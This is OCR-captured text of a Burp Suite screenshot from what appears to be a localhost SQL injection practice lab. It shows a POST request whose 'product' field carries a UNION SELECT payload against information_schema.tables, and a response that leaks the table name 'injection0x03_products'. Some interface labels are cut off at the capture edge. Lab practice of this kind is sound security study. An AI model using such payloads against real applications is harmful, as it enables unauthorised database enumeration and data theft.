 2
2:44
Burp Suite Community Edition v2025.1.1 - Temporary Project
rp Project Intruder Repeater View Help
ashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
WT Editor JSON Web Tokens
× +
Send Cancel < ▾ > ▾ Target: http://localhost HTTP/1
Mariana Marin
Eva SG
equest
retty Raw Hex \n
POST /labs/i0x03.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/labs/i0x03.php
Upgrade-Insecure-Requests: 1
product=' UNION SELECT table_name, NULL,NULL,NULL FROM
information_schema.tables-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
">
Place order!
(coming
soon)
</button>
</div>
</div>
<div class='col'>
<div class='card
shadow-sm'>
<img src="
../assets/">
</div>
</div>
<div class='col'>
<div class='card
shadow-sm' style='
padding: 0.5em'>
<h3 style="
text-align:center
">
injection0x0
3_products
円
</h3>
<p>
</p>
<button type="
Search 0 highlights
tor
Notes
38,185 bytes | 1,118 millis